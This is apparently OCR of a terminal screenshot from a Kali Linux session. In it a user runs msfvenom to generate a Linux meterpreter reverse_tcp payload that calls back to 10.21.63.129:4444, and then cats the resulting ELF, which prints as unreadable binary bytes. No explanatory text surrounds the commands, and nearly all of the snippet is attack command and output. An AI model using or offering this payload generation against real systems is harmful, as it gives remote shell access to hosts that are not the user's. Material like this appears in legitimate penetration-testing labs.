 ┌──(root㉿kali)-[~]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.21.63.129 LPORT=4444 -f elf > rev_shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(root㉿kali)-[~]
└─# cat rev_shell.elf
ELFT44 �Jj
^1���SCSj�f���[h
?�h\��jfXPQW��C��yNt=h�Xjj��1���y��'������
��
�}��x[�j���x����